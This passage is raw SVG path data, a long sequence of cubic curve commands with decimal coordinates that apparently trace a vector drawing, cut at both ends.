14.6508 9.19639 14.7164C9.13703 14.7657 9.05951 14.841 9.02412 14.8836C8.98873 14.9262 8.94954 14.962 8.93705 14.9631C8.92455 14.9642 8.77662 15.1241 8.60831 15.3185C8.14006 15.8592 8.03166 15.9794 7.99402 15.9995C7.97496 16.0097 7.89418 16.0775 7.81451 16.1502C7.53429 16.4058 7.48436 16.445 7.38531 16.4879C7.33034 16.5116 7.27672 16.5482 7.26615 16.5691C7.25558 16.59 7.21086 16.6238 7.16678 16.6443C6.97742 16.7323 6.32925 17.4466 6.29715 17.6027C6.2717 17.7265 5.21895 18.9874 5.01339 19.1403C4.96379 19.1772 4.88227 19.2481 4.83223 19.2978C4.7822 19.3476 4.70644 19.423 4.66388 19.4654C4.62132 19.5078 4.57559 19.5461 4.56226 19.5505C4.54894 19.5549 4.50656 19.5873 4.46807 19.6224C4.27981 19.7943 4.16024 19.8844 4.12047 19.8842C4.09636 19.8841 4.07501 19.8959 4.07303 19.9105C4.07104 19.925 4.02814 19.9694 3.97769 20.0091C3.92724 20.0488 3.83451 20.1238 3.77161 20.1757C3.70872 20.2276 3.61691 20.3004 3.56758 20.3375C3.51825 20.3747 3.38541 20.4754 3.27238 20.5614C3.15935 20.6474 3.05122 20.7209 3.03209 20.7247C3.01295 20.7285 2.96247 20.7617 2.91991 20.7985C2.87735 20.8353 2.81784 20.8711 2.78766 20.878C2.75748 20.8849 2.7201 20.9053 2.70457 20.9233C2.68905 20.9413 2.65962 20.9504 2.63916 20.9434C2.61871 20.9364 2.58613 20.9497 2.56677 20.9731C2.5474 20.9964 2.51016 21.0154 2.484 21.0152C2.45784 21.0151 2.42488 21.0285 2.41076 21.045C2.38009 21.0809 1.9907 21.2527 1.86693 21.2849C1.8189 21.2974 1.76888 21.3206 1.75578 21.3364C1.74267 21.3521 1.72164 21.3636 1.70904 21.3618C1.69644 21.3599 1.59932 21.3951 1.49322 21.4398C1.26072 21.5378 1.04083 21.5106 1.02837 21.3822C1.02539 21.3517 0.956904 21.2669 0.763854 21.0551C0.745536 21.035 0.725335 21.0124 0.718968 21.0049C0.69628 20.9782 0.658962 20.6256 0.676574 20.6044C0.686437 20.5925 0.688022 20.5285 0.680097 20.4621C0.666005 20.344 0.676749 20.2685 0.754968 19.9359C0.776144 19.8458 0.78992 19.7617 0.785584 19.749C0.781248 19.7363 0.793266 19.6969 0.812296 19.6616C0.831322 19.6262 0.860673 19.5474 0.87752 19.4863C0.918409 19.3382 1.00053 19.1409 1.04224 19.0907C1.0608 19.0684 1.12629 18.9479 1.18775 18.8231C1.34208 18.5097 1.93624 17.7167 2.17338 17.5076C2.20885 17.4764 2.31462 17.3772 2.40841 17.2874C2.50221 17.1975 2.60383 17.1115 2.63422 17.0963C2.66463 17.081 2.75644 17.0035 2.83826 16.9239C2.92007 16.8444 3.11508 16.6798 3.27159 16.5581C3.4281 16.4365 3.61415 16.2907 3.68503 16.234C3.7559 16.1774 3.83507 16.1225 3.86097 16.112C3.88687 16.1015 3.96018 16.0509 4.02388 15.9997C4.08758 15.9485 4.18237 15.8852 4.23451 15.8591C4.28665 15.833 4.38263 15.7778 4.44779 15.7365C4.51296 15.6952 4.58034 15.6596 4.59753 15.6574C4.61472 15.6552 4.63824 15.642 4.6498 15.628C4.69427 15.5745 5.36545 15.2749 5.47174 15.2611C5.50606 15.2567 5.55619 15.2265 5.58314 15.1941C5.68117 15.076 5.963 14.8574 6.42645 14.5401C6.53524 14.4656 6.66172 14.3753 6.70752 14.3394C6.75331 14.3036 6.86077 14.2366 6.94631 14.1907C7.03185 14.1447 7.17706 14.0631 7.26899 14.0093C7.6567 13.7824 7.8905 13.6607 8.12137 13.5655C8.17724 13.5425 8.23902 13.5157 8.25868 13.506C8.39668 13.4379 8.70497 13.3088 8.78432 13.286C8.85383 13.266 8.93255 13.2102 9.07211 13.082C9.27956 12.8914 9.35259 12.837 9.46692 12.788C9.50746 12.7706 9.57439 12.7277 9.61566 12.6925C9.81092 12.5262 10.4579 12.3711 10.7655 12.4169C10.9332 12.4418 10.9681 12.4368 11.1375 12.363C11.2403 12.3182 11.3993 12.2571 11.4909 12.2271C11.5824 12.1971 11.662 12.1669 11.6678 12.16C11.6735 12.1531 11.7621 12.1217 11.8647 12.0903C11.9672 12.0588 12.1204 12.0055 12.2051 11.9717C12.3701 11.9059 12.3774 11.904 12.6988 11.8415C12.8153 11.8189 12.9664 11.7829 13.0346 11.7614C13.1424 11.7275 13.5508 11.635 13.778 11.5929C14.0027 11.5513 14.5503 11.4815 14.9 11.4499C15.017 11.4394 15.3682 11.4209 15.5328 11.4166C15.577 11.4155 15.6317 11.4112 15.6543 11.4071C15.8285 11.3754 16.7347 11.3634 16.7695 11.3923C16.8663 11.4728 17.1487 11.4081 17.3891 11.2505C17.5562 11.1409 17.5705 11.1188 17.4858 11.1012C17.4556 11.0949 17.4164 11.0777 17.3987 11.063C17.3809 11.0482 17.2966 11.0284 17.2113 11.0189C17.126 11.0094 16.9865 10.9772 16.9012 10.9475C16.816 10.9178 16.7102 10.8851 16.6661 10.8749C16.534 10.8444 15.8888 10.5753 15.8791 10.5466C15.8741 10.532 15.8108 10.4975 15.7383 10.4698C15.6659 10.4422 15.5827 10.3947 15.5536 10.3642C15.5151 10.324 15.4902 10.315 15.4624 10.3314C15.3961 10.3707 15.2496 10.3513 15.1683 10.2925C15.1256 10.2615 15.0585 10.2325 15.0192 10.2278C14.7825 10.2 14.2843 9.9225 14.0316 9.67763C13.6375 9.29588 12.9784 8.73941 12.761 8.605C12.6591 8.54194 12.537 8.44486 12.4447 8.35345C12.362 8.27157 12.2525 8.16611 12.2012 8.11909C12.1499 8.07206 12.082 7.99001 12.0502 7.93675C11.9547 7.77648 11.798 7.54791 11.7648 7.52036C11.7477 7.50615 11.7261 7.44565 11.7169 7.38593C11.7077 7.3262 11.694 7.27052 11.6866 7.26218C11.6155 7.18238 11.5815 7.10104 11.5454 6.92487C11.5248 6.82412 11.4789 6.67205 11.4434 6.58693C11.3718 6.41531 11.3685 6.37968 11.4207 6.34595C11.4402 6.3333 11.4519 6.31021 11.4466 6.29465C11.4413 6.27909 11.4512 6.24921 11.4686 6.22824C11.5035 6.1863 11.5004 5.63653 11.4647 5.50371C11.4508 5.45226 11.4551 5.41306 11.4759 5.40148C11.4944 5.39115 11.5191 5.35181 11.5307 5.31406C11.6837 4.81723 12.1615 4.80463 12.3699 5.29195C12.4437 5.46432 12.5838 5.64781 12.8063 5.86324C12.9324 5.9854 13.0618 6.12286 13.0938 6.16872C13.1257 6.21457 13.1969 6.29275 13.2519 6.34245C13.5293 6.59304 13.9302 7.26729 14.1423 7.83999C14.2606 8.15938 14.2507 8.14406 14.6014 8.55058C14.8667 8.85806 15.3733 9.58012 15.5198 9.85961C15.5367 9.89192 15.5617 9.93087 15.5752 9.94616C15.5888 9.96144 15.6354 10.0179 15.6788 10.0715C15.8032 10.2255 16.0709 10.3783 16.425 10.4973C16.5129 10.5269 16.6637 10.5856 16.76 10.6277C16.9297 10.7019 17.1538 10.7668 17.1707 10.7465C17.1788 10.7367 17.1663 10.7098 17.0563 10.5009C16.8718 10.1507 16.8702 10.1466 16.8165 9.88016C16.7526 9.56292 16.7158 9.11293 16.7457 9.01419C16.7601 8.96666 16.7714 8.88497 16.7709 8.83266C16.7703 8.78035 16.7788 8.72671 16.7899 8.71345C16.8009 8.7002 16.7947 8.63984 16.7762 8.57931C16.7576 8.51879 16.7475 8.41039 16.7538 8.33842C16.76 8.26646 16.7609 8.19932 16.7558 8.18924C16.7048 8.0884 16.7921 7.78429 16.9704 7.44182C17.0208 7.34488 17.0964 7.18758 17.1383 7.09226C17.249 6.84064 17.5041 6.53263 17.5687 6.5725C17.616 6.60164 17.6337 6.77727 17.5942 6.82487C17.5825 6.83898 17.5787 6.86673 17.5859 6.88655C17.593 6.90637 17.5953 7.00847 17.591 7.11345C17.5825 7.31625 17.5992 7.4122 17.6795 7.62292C17.7778 7.88054 17.8209 8.81351 17.7391 8.91196C17.7314 8.92127 17.7348 8.96025 17.7468 8.99859C17.7587 9.03693 17.7584 9.08042 17.7461 9.09525C17.7173 9.12994 17.7287 9.34934 17.7607 9.37592C17.8023 9.41048 17.8589 9.75014 17.8444 9.87811C17.8368 9.94496 17.8398 10.0295 17.8512 10.0659C17.8625 10.1024 17.8653 10.1399 17.8574 10.1494C17.8127 10.2033 17.9289 10.6514 18.0037 10.7135C18.0439 10.7469 18.0562 10.743 18.1086 10.6798C18.1413 10.6405 18.1975 10.5967 18.2335 10.5826C18.2695 10.5684 18.3482 10.5377 18.4083 10.5142C18.4684 10.4907 18.5159 10.468 18.5139 10.4637C18.4342 10.292 18.3887 10.177 18.3496 10.0477C18.3229 9.95972 18.2951 9.88278 18.2878 9.87671C18.2522 9.84718 18.2522 9.44296 18.2878 9.34298C18.3096 9.28158 18.3442 9.16714 18.3647 9.08869C18.3929 8.98039 18.4387 8.89348 18.5551 8.72766C18.6445 8.6002 18.7079 8.48867 18.7074 8.45978C18.7066 8.41538 18.7296 8.3288 18.7489 8.30351C18.753 8.2982 18.7565 8.2798 18.7567 8.26264C18.7573 8.21219 18.8578 8.05369 19.0187 7.84921C19.1013 7.74426 19.2196 7.57981 19.2815 7.48376C19.5566 7.05728 19.8481 6.92135 19.747 7.26673C19.729 7.32811 19.7133 7.43182 19.7121 7.49719C19.7109 7.56256 19.6839 7.68379 19.6522 7.76659C19.6204 7.84939 19.5943 7.98092 19.5942 8.05888C19.5939 8.20773 19.55 8.4179 19.5089 8.46741C19.4956 8.48345 19.4886 8.51723 19.4935 8.54247C19.4983 8.56771 19.4822 8.62355 19.4578 8.66657C19.3729 8.81592 19.3192 8.98613 19.3261 9.08426C19.3299 9.13853 19.3184 9.24969 19.3005 9.3313C19.2272 9.66535 19.3268 9.86583 19.5359 9.8048C19.7888 9.73098 20.0931 9.61938 20.165 9.57407C20.1709 9.57032 20.2059 9.55379 20.2427 9.53733C20.3 9.51167 20.3107 9.49708 20.3175 9.43492C20.3293 9.32641 20.3503 9.31428 20.5451 9.30302C20.6436 9.29733 20.7929 9.27272 20.8771 9.24833C20.9613 9.22394 21.1593 9.16931 21.3172 9.12693C21.6766 9.03049 21.7564 8.99219 21.8229 8.88422C21.884 8.78496 21.9017 8.77893 22.039 8.811C22.3492 8.88347 23.332 8.71641 23.2838 8.59937C23.2462 8.50787 23.6085 8.4267 23.7033 8.5054C23.7174 8.5171 23.7305 8.51475 23.7325 8.50019C23.7345 8.48562 23.8116 8.48229 23.9039 8.49279C23.9962 8.50329 24.0927 8.51241 24.1184 8.51306C24.5433 8.52389 24.5636 8.52141 24.5432 8.46148C24.5019 8.34022 24.641 8.34016 25.0901 8.46128C25.2142 8.49474 25.3933 8.52915 25.4882 8.53775C25.583 8.54634 25.6715 8.56238 25.6848 8.57339C25.698 8.58439 25.7945 8.60908 25.8991 8.62825C26.2855 8.69907 26.6694 8.97785 26.9228 9.37167C27.0006 9.49247 27.0684 9.67554 27.0456 9.70299C27.0374 9.71287 27.0445 9.7533 27.0614 9.79284C27.0783 9.83238 27.0914 9.9417 27.0905 10.0358C27.0883 10.2541 27.1503 10.4045 27.2744 10.4819C27.3386 10.522 27.3646 10.5511 27.3647 10.5828C27.3648 10.6073 27.3854 10.6488 27.4104 10.6749C27.4679 10.735 27.4343 10.8149 27.3729 10.764C27.3344 10.732 27.3277 10.7364 27.2714 10.8295C27.1704 10.9966 27.1852 11.0108 27.3511 10.9059C27.4355 10.8525 27.5157 10.8104 27.5292 10.8123C27.5428 10.8143 27.5675 10.7995 27.5842 10.7794C27.6009 10.7593 27.6346 10.7349 27.6591 10.7251C27.7837 10.6756 27.9863 10.5635 28.0161 10.5276C28.0347 10.5052 28.0639 10.485 28.0809 10.4827C28.098 10.4804 28.1878 10.4349 28.2804 10.3817C28.373 10.3285 28.499 10.2627 28.5603 10.2356C29.3113 9.90311 29.3417 9.88245 29.1141 9.85852C29.0297 9.84964 28.9551 9.83774 28.9483 9.83207C28.9415 9.8264 28.9142 9.8286 28.8877 9.83695C28.8612 9.8453 28.7927 9.84168 28.7355 9.8289C28.6783 9.81612 28.6029 9.80672 28.5679 9.80801C28.5329 9.8093 28.4973 9.80465 28.4889 9.79766C28.4556 9.77002 28.4482 9.8207 28.4792 9.8638C28.5308 9.93536 28.4592 9.92477 28.3391 9.84308C28.2807 9.80342 28.2109 9.76636 28.1838 9.76072C28.1529 9.75428 28.0845 9.6985 27.9997 9.61051C27.9255 9.53352 27.831 9.44939 27.7897 9.42353C27.6144 9.31378 27.4677 9.23065 27.2717 9.12993C26.9766 8.97825 26.867 8.90052 26.8668 8.84262C26.8665 8.7777 26.6669 8.62182 26.4169 8.49131C26.3087 8.43482 26.1533 8.33952 26.0716 8.27953C25.9898 8.21953 25.906 8.17036 25.8852 8.17027C25.8644 8.17017 25.8168 8.14766 25.7794 8.12024C25.7421 8.09282 25.6981 8.06937 25.6816 8.06812C25.6651 8.06688 25.593 8.02438 25.5213 7.97368C25.4496 7.92298 25.3204 7.84564 25.2343 7.80181C25.0045 7.68494 24.9718 7.65172 24.9923 7.55658C25.0115 7.46719 24.9881 7.44037 24.8455 7.38831C24.7918 7.36869 24.7332 7.34068 24.7153 7.32607C24.6974 7.31144 24.6451 7.28811 24.5992 7.27419C24.5532 7.26027 24.4207 7.20799 24.3046 7.15802C24.1886 7.10805 24.0539 7.05459 24.0054 7.03923C23.9569 7.02388 23.8892 6.99323 23.855 6.97112C23.8209 6.94901 23.7759 6.92553 23.7551 6.91894C23.6322 6.87995 23.5157 6.82798 23.5141 6.81143C23.513 6.80089 23.4786 6.78173 23.4375 6.76887C23.3554 6.74319 23.294 6.6693 23.3242 6.63282C23.4011 6.54032 23.1953 6.36833 22.9175 6.29274C22.8724 6.2805 22.8277 6.26391 22.818 6.25588C22.8084 6.24784 22.7324 6.21423 22.6493 6.18117C22.5662 6.14812 22.48 6.10672 22.4578 6.08918C22.4356 6.07164 22.3828 6.04221 22.3403 6.02379C22.2177 5.97056 22.163 5.93389 21.9018 5.72968L21.6557 5.53733L21.6575 5.45552C21.6595 5.36519 21.6415 5.34821 21.386 5.19907C21.3058 5.15231 21.2301 5.11742 21.2177 5.12153C21.2053 5.12565 21.1693 5.10765 21.1379 5.08152C21.1064 5.05539 21.0486 5.02684 21.0094 5.01808C20.9028 4.99426 20.678 4.89684 20.6217 4.85008C20.5945 4.82746 20.5615 4.8125 20.5484 4.81684C20.5354 4.82117 20.5061 4.80934 20.4833 4.79055C20.4606 4.77176 20.411 4.74962 20.3733 4.74134C20.1744 4.69778 19.8421 4.42458 19.9013 4.35328C19.9339 4.31404 19.6744 4.10149 19.5887 4.09722C19.5459 4.09509 19.5091 4.0728 19.466 4.0228C19.4282 3.97906 19.3433 3.92157 19.2466 3.87431C19.1599 3.83189 19.0657 3.7714 19.0373 3.73988C19.0089 3.70836 18.94 3.65782 18.8843 3.62758C18.7421 3.55041 18.3988 3.27771 18.3894 3.23441C18.3845 3.21181 18.3614 3.1942 18.3273 3.18711C18.2448 3.16993 18.1954 3.11804 18.2069 3.06063C18.2173 3.00869 18.1583 2.96048 18.0807 2.95759C18.0362 2.95593 17.6759 2.74242 17.4323 2.57327C17.3268 2.50002 17.1962 2.4123 17.142 2.37833C17.0605 2.32721 17.0398 2.3016 17.0218 2.22968C17.0098 2.18189 16.9855 2.14069 16.9677 2.13812C16.9499 2.13555 16.9312 2.11194 16.9261 2.08567C16.9147 2.02608 16.7538 1.90351 16.6231 1.85482C16.404 1.77318 16.4116 1.50164 16.6335 1.48207C16.6819 1.47781 16.7257 1.46922 16.7309 1.463C16.736 1.45677 16.8913 1.43994 17.0759 1.42561C17.4517 1.39645 17.7209 1.3057 17.8333 1.17035C17.8664 1.1305 17.9225 1.08199 17.9579 1.06254C17.9933 1.0431 18.0473 1.00539 18.0779 0.97875C18.1852 0.885361 18.3544 0.765563 18.4399 0.722429L18.5262 0.678889L18.4431 0.626695C18.3231 0.551313 18.3668 0.524819 18.5409 0.567507C18.6208 0.587128 18.6948 0.592928 18.7052 0.580397C18.7156 0.567864 18.7441 0.555388 18.7684 0.552674C18.8584 0.542637 18.9428 0.48568 18.965 0.419946C18.999 0.319763 19.0216 0.305212 19.1609 0.293854C19.3023 0.282313 19.7457 0.297198 19.7662 0.314186C19.7858 0.330435 20.0573 0.352545 20.1497 0.345411C20.1955 0.341874 20.3134 0.33782 20.4117 0.336403C20.6016 0.333665 20.6091 0.329754 20.8369 0.113804C20.979 -0.0209274 21.3623 -0.0374313 21.8133 0.071788C21.9135 0.0960442 22.0166 0.115987 22.0425 0.116108C22.1054 0.1164 22.2001 0.132297 22.2526 0.151412C22.2761 0.159973 22.2998 0.161641 22.3052 0.155118C22.3106 0.148595 22.3701 0.154926 22.4374 0.169188C22.5096 0.18451 22.5762 0.18178 22.6002 0.162514C22.6225 0.144582 22.6712 0.103363 22.7084 0.0709144C22.7618 0.0242559 22.7942 0.0166519 22.8633 0.0345493C22.9114 0.046996 22.9728 0.0531446 22.9998 0.048211C23.0553 0.038081 23.1687 0.0690193 23.366 0.148072C23.4401 0.177766 23.5241 0.206009 23.5526 0.210835C23.5812 0.215661 23.6926 0.251471 23.8004 0.290413C23.9081 0.329355 24.0918 0.39092 24.2086 0.427205C24.3255 0.46349 24.4393 0.501773 24.4616 0.512254C24.4839 0.522735 24.5762 0.515141 24.6667 0.495377L24.8313 0.459445L25.0589 0.610904C25.1841 0.694203 25.4157 0.848346 25.5735 0.953447C25.7313 1.05855 25.9229 1.19013 25.9992 1.24587C26.223 1.4094 26.3699 1.51002 26.5268 1.60712C26.6077 1.65722 26.7666 1.75913 26.8799 1.83361C27.1227 1.99329 27.1583 2.00378 27.2453 1.94146C27.307 1.89731 27.3155 1.89857 27.3806 1.96148C27.6185 2.19152 28.3574 2.74269 28.6274 2.89161C28.6574 2.90816 28.7391 2.96184 28.8089 3.0109C28.9577 3.11548 29.1071 3.16141 29.1803 3.12507C29.2596 3.08571 29.3106 3.12484 29.4115 3.30269C29.4623 3.39214 29.5465 3.52614 29.5985 3.60047C29.6506 3.6748 29.7245 3.78178 29.7629 3.83821C29.8012 3.89463 29.8648 3.96761 29.9043 4.00039C29.9438 4.03316 30.01 4.10438 30.0515 4.15865C30.1346 4.26733 30.2352 4.32871 30.2672 4.29024C30.3599 4.17857 30.4354 4.25878 30.7913 4.84736C30.8688 4.97545 30.9701 5.1238 31.0164 5.17699C31.0628 5.2302 31.1315 5.3372 31.1691 5.41476C31.2067 5.49234 31.2606 5.59702 31.2888 5.6474C31.317 5.69777 31.3438 5.75532 31.3484 5.77528C31.353 5.79523 31.3852 5.82629 31.4199 5.8443C31.4857 5.87845 31.4938 5.8919 31.7305 6.36133C31.7602 6.42036 31.8185 6.52668 31.8598 6.59759C31.9012 6.66851 31.9432 6.74734 31.9531 6.77278C31.993 6.87527 32.2004 7.29525 32.2185 7.31036C32.2405 7.32857 32.3602 7.56478 32.3985 7.66521C32.4853 7.89326 32.4912 7.90231 32.5455 7.88889C32.6326 7.86738 32.6404 7.88243 32.7473 8.28011C32.7794 8.39956 32.8221 8.52926 32.8422 8.56834C32.8623 8.60742 32.8854 8.68309 32.8936 8.73649C32.9187 8.90051 32.9849 9.1706 33.0203 9.25329L33.0539 9.33182L33.14 9.2871C33.2397 9.23535 33.2884 9.1518 33.266 9.07109C33.2391 8.97433 33.3979 8.81796 33.7308 8.61346C33.8149 8.56181 33.9357 8.47373 33.9992 8.41774C34.0628 8.36174 34.1949 8.27977 34.2928 8.2356C34.3907 8.19142 34.4956 8.13684 34.526 8.11432C34.5563 8.0918 34.5877 8.07884 34.5957 8.0855C34.6038 8.09217 34.6307 8.08258 34.6556 8.06418C34.6804 8.04578 34.7372 8.00424 34.7818 7.97186C34.9584 7.84364 34.9704 7.82804 34.9404 7.7665C34.882 7.64677 34.9654 7.58661 35.4956 7.36565C35.6904 7.28448 35.9143 7.18036 35.9932 7.1343C36.0721 7.08823 36.1765 7.03354 36.2253 7.01276C36.2741 6.99199 36.3233 6.96375 36.3347 6.95C36.3461 6.93625 36.3885 6.91115 36.4289 6.89422C36.4693 6.87728 36.5458 6.81668 36.5988 6.75955C36.7184 6.63067 36.8199 6.57885 36.9077 6.60192C36.9951 6.6249 37.342 6.53798 37.5972 6.42914C37.7077 6.38204 37.8212 6.34027 37.8494 6.33632C37.8776 6.33237 37.911 6.31675 37.9236 6.30161C37.9701 6.24555 38.5349 6.15566 38.6778 6.18157C38.6968 6.18503 38.8113 6.18478 38.9322 6.18101C39.6083 6.15994 40.223 6.41332 40.3811 6.77834C40.3983 6.81797 40.4369 6.88113 40.467 6.91871C40.5463 7.01783 40.62 7.2288 40.6319 7.39087C40.6532 7.68022 40.8185 7.88752 41.0746 7.94609C41.1339 7.95965 41.2061 7.99033 41.2351 8.01427C41.264 8.03821 41.3243 8.06547 41.3691 8.07484C42.0721 8.22206 42.774 8.95369 42.7235 9.48654C42.7107 9.62222 42.6421 9.61666 43.4728 9.54726C44.5196 9.45979 44.7897 9.50627 44.8777 9.789C44.8895 9.82714 44.9335 9.88677 44.9753 9.92149C45.0277 9.96502 45.0446 9.99269 45.0297 10.0106C45 10.0464 44.9471 10.0243 44.8302 9.92717C44.7461 9.85737 44.7109 9.84411 44.6039 9.8418C44.3388 9.8361 43.7538 9.86051 43.7394 9.87788C43.7148 9.90745 43.4488 9.94747 43.4225 9.92556C43.4091 9.91448 43.3929 9.91179 43.3864 9.91958C43.3579 9.95389 42.7845 9.99602 42.6817 9.97136C42.5619 9.94263 42.541 9.95867 42.4583 10.1424C42.4296 10.2061 42.4521 10.2082 42.7467 10.169C43.8595 10.021 44.8352 9.9766 44.7512 10.0777C44.7321 10.1007 44.4084 10.1126 44.3369 10.0929C44.3035 10.0837 44.2561 10.089 44.2315 10.1047C44.1825 10.136 43.7756 10.1873 43.7494 10.1655C43.7405 10.1581 43.6422 10.1628 43.5309 10.176C43.4196 10.1892 43.0913 10.2228 42.8012 10.2505C42.3186 10.2968 42.1931 10.3244 42.2503 10.3719C42.285 10.4008 42.9933 10.3096 43.0717 10.2662C43.1156 10.2419 43.8293 10.1986 44.1391 10.2015C44.3567 10.2035 44.4276 10.2028 44.637 10.1961C44.7089 10.1938 44.7867 10.1994 44.8098 10.2084C44.8329 10.2175 44.8583 10.217 44.8663 10.2075C44.8743 10.1979 44.8935 10.2006 44.909 10.2135C44.9246 10.2264 44.9441 10.2287 44.9525 10.2187C44.9609 10.2086 44.9923 10.2122 45.0224 10.2267C45.0524 10.2412 45.1132 10.2487 45.1573 10.2435C45.2395 10.2336 45.3056 10.27 45.3277 10.3374C45.3393 10.3727 45.0058 10.4201 44.9679 10.3886C44.9504 10.3741 44.7489 10.3701 44.4886 10.3791C44.1602 10.3905 43.8829 10.3987 43.6932 10.4028C43.0474 10.4167 42.1978 10.4704 42.085 10.5045C41.9578 10.543 41.6622 10.8317 41.6809 10.8992C41.7008 10.9706 41.6177 11.0781 41.4268 11.2279C41.3549 11.2843 41.2667 11.3559 41.2309 11.3869C41.1951 11.4179 41.1316 11.4575 41.0898 11.4748C41.0437 11.4938 40.9849 11.5445 40.9406 11.6033C40.9004 11.6567 40.8522 11.7089 40.8335 11.7194C40.768 11.756 40.6965 11.8124 40.5801 11.9192C40.5156 11.9784 40.4074 12.0732 40.3397 12.1297C40.197 12.2488 40.1063 12.3611 40.091 12.4378C40.085 12.4675 39.9874 12.6078 39.8742 12.7497C39.7609 12.8916 39.6263 13.0794 39.5752 13.1671C39.5241 13.2548 39.3656 13.471 39.223 13.6476C39.0804 13.8242 38.9311 14.0209 38.8913 14.0847C38.8096 14.2154 38.7414 14.2415 38.6594 14.1735C38.6232 14.1433 38.6032 14.1464 38.5553 14.1895C38.481 14.2564 38.0699 14.6663 37.9813 14.7619C37.9449 14.8011 37.8927 14.85 37.8653 14.8706C37.6874 15.004 37.6064 15.1217 37.5888 15.2722C37.5793 15.3532 37.5272 15.5344 37.4729 15.6748C37.3664 15.9505 37.3542 15.9761 37.2078 16.2321C37.1215 16.3829 37.113 16.4134 37.1331 16.5004C37.1816 16.7109 37.1733 16.7919 37.0613 17.2003C37.0438 17.2639 37.0227 17.3457 37.0143 17.3821C36.9511 17.6551 36.4658 18.4666 36.2812 18.608C36.2448 18.6359 36.1888 18.6866 36.1568 18.7208C36.1249 18.755 36.0423 18.8213 35.9733 18.8681C35.8402 18.9585 35.755 19.0881 35.6109 19.419C35.5832 19.4828 35.5156 19.6249 35.4608 19.7349C35.406 19.845 35.357 19.9552 35.3521 19.98C35.3377 20.0516 35.1437 20.4116 34.942 20.7408C34.8398 20.9076 34.7378 21.084 34.7154 21.1328C34.6929 21.1816 34.6252 21.2957 34.5649 21.3865C34.5047 21.4772 34.3992 21.6396 34.3305 21.7474C34.2618 21.8552 34.1696 21.9916 34.1256 22.0505C34.0817 22.1095 34.0017 22.2206 33.948 22.2974C33.8942 22.3742 33.7911 22.5158 33.7188 22.6119C33.63 22.7301 33.576 22.8263 33.552 22.9087C33.5325 22.9758 33.4888 23.0712 33.455 23.1208C33.4211 23.1705 33.39 23.2398 33.3859 23.2749C33.377 23.3507 33.2588 23.6052 33.1509 23.7809C33.1085 23.8499 33.0122 24.0255 32.9369 24.1711C32.7273 24.5762 32.6063 24.7727 32.3906 25.0584C32.2819 25.2024 32.1383 25.3955 32.0714 25.4874C31.902 25.7205 31.9239 25.6942 31.5758 26.0827C31.4028 26.2758 31.2417 26.4417 31.2179 26.4513C31.1941 26.4609 31.1185 26.5413 31.05 26.63C30.9815 26.7188 30.8937 26.8147 30.8548 26.8433C30.816 26.8718 30.7309 26.9503 30.6659 27.0178C30.6008 27.0852 30.5325 27.1492 30.5141 27.1599C30.4956 27.1706 30.4275 27.2365 30.3627 27.3063C30.2978 27.376 30.1876 27.4761 30.1176 27.5287C30.0477 27.5812 29.9623 27.6579 29.9279 27.6989C29.8935 27.74 29.81 27.8056 29.7423 27.8446C29.6746 27.8835 29.5709 27.9676 29.5117 28.0313C29.4526 28.095 29.3441 28.1842 29.2706 28.2296C29.197 28.2749 29.0977 28.3469 29.0499 28.3895C29.0021 28.4321 28.9104 28.4961 28.8463 28.5317C28.7821 28.5673 28.6726 28.6343 28.6029 28.6805C28.4242 28.7989 28.3528 28.8357 28.3332 28.8194C28.3117 28.8015 28.2137 28.856 28.117 28.9396C28.0761 28.975 28.0207 29.0071 27.994 29.011C27.9279 29.0205 27.6616 29.1406 27.5931 29.1917C27.5626 29.2146 27.5016 29.2339 27.4576 29.2347C27.4079 29.2356 27.3611 29.2561 27.3339 29.2888C27.3099 29.3178 27.2824 29.335 27.2728 29.327C27.2633 29.3191 27.2233 29.3326 27.1841 29.357C27.1139 29.4006 27.0009 29.4167 26.9663 29.388C26.9566 29.3799 26.9331 29.3782 26.9141 29.3842C26.725 29.4439 26.4646 29.2814 26.3889 29.0566C26.37 29.0003 26.3447 28.9375 26.3328 28.9172C26.2611 28.7942 26.3811 28.413 26.639 27.9441C26.734 27.7714 26.7781 27.6572 26.8143 27.4902C26.8409 27.3674 26.8758 27.2281 26.8917 27.1807C26.9077 27.1333 26.9447 27.0242 26.9739 26.9384C27.003 26.8526 27.0404 26.7318 27.057 26.67C27.0736 26.6082 27.0997 26.5424 27.115 26.5238C27.1302 26.5051 27.1637 26.4397 27.1894 26.3784C27.215 26.317 27.2392 26.2625 27.2431 26.2573C27.2634 26.23 27.3148 26.1202 27.3281 26.0759C27.3454 26.0179 27.3946 25.9182 27.447 25.835C27.6201 25.5602 27.7052 25.4172 27.7579 25.3129C27.8039 25.2219 27.9999 24.9771 28.5242 24.3559C29.7656 22.885 29.7567 22.8948 30.0785 22.6494C30.23 22.5339 30.4202 22.3787 30.5385 22.2741C30.5689 22.2473 30.6768 22.1665 30.7783 22.0947C30.8799 22.0228 30.9842 21.9461 31.0101 21.9243C31.1695 21.7896 31.3132 21.6999 31.59 21.5623C31.6455 21.5347 31.7088 21.4905 31.7307 21.4641C31.7527 21.4376 31.7918 21.4075 31.8175 21.3971C31.8433 21.3868 32.0558 21.156 32.2898 20.8843C32.7388 20.363 33.0138 20.0746 33.303 19.8215C33.3997 19.7369 33.5108 19.6375 33.55 19.6006C33.8329 19.3339 33.9058 19.2681 34.0416 19.157C34.1258 19.0881 34.2338 18.9932 34.2815 18.9461C34.3293 18.899 34.4471 18.7839 34.5432 18.6902C34.7155 18.5225 34.7726 18.4449 34.8064 18.333C34.8159 18.3018 34.8313 18.2507 34.8407 18.2195C34.8606 18.1538 34.9315 18.0135 34.9527 17.9981C34.9606 17.9923 34.9758 17.9621 34.9863 17.931C34.9968 17.8999 35.0655 17.7896 35.139 17.686C35.2124 17.5823 35.2736 17.4897 35.2751 17.4803C35.284 17.4211 35.7684 16.8806 35.8749 16.8111C35.9145 16.7852 36.0183 16.7167 36.1054 16.6589C36.1925 16.6011 36.353 16.5127 36.462 16.4625C36.571 16.4122 36.6674 16.3626 36.6761 16.3521C36.6848 16.3415 36.7246 16.3368 36.7645 16.3415C36.8461 16.3511 36.9036 16.2968 36.9073 16.2066C36.9089 16.1674 36.9471 16.1024 37.0206 16.0138C37.3133 15.6615 37.3298 15.1891 37.0427 15.3864C36.9912 15.4218 36.8834 15.4956 36.8032 15.5504C36.7229 15.6052 36.6236 15.686 36.5825 15.7299C36.5414 15.7739 36.4731 15.8309 36.4308 15.8567C36.3588 15.9005 36.2642 15.9859 36.0577 16.1933C35.6912 16.5615 35.5634 16.6505 35.4896 16.5892C35.4207 16.532 35.3595 16.586 35.084 16.9469C34.9199 17.1618 34.8123 17.2878 34.7951 17.2853C34.7785 17.2829 34.7432 17.3226 34.7059 17.3856C34.6251 17.522 34.4747 17.6264 34.4277 